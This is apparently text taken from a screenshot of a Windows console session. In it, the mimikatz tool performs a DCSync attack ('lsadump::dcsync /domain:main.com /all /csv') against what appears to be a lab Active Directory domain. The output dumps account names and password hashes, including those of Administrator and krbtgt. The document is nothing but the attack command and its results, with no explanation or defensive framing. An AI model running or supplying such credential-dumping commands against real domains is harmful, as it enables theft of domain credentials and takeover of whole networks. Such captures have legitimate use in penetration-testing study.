 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\12451>cd Desktop
C:\Users\12451\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:main.com /all /csv
[DC] 'main.com' will be the domain
[DC] 'DC.main.com' will be the DC server
[DC] Exporting domain 'main.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500     Administrator   cefc96190d9f2fbfcb022b9577a747b2        512
502     krbtgt  73265a93b877df146cf06d08ffa673e8        514
1109    test    502cd51bdba79afe935f64f5e16bf9e3        512
1111    WIN-7$  8e8b810ef4d07ca167b63595035441dc        4096
1110    WIN-2008$       61433d5e87d76ea09e3d8fbd7dc65b65        4096
1002    DC$     b45ded8742e96d791050ca3b472b0c93        532480
1001    12451   1553f2d30ba3aaa977566b134fb4d6d5        544
mimikatz #